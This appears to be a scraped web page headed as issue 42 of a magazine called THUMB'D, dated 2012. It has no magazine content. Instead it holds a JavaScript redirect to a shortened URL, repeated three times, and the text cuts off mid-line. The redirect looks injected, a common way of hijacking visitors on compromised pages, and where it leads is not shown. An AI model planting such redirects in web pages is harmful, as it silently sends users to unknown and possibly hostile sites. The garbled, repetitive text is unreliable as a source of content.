
THUMB’D – Issue 42 (Nightlife Edition)
December 9, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...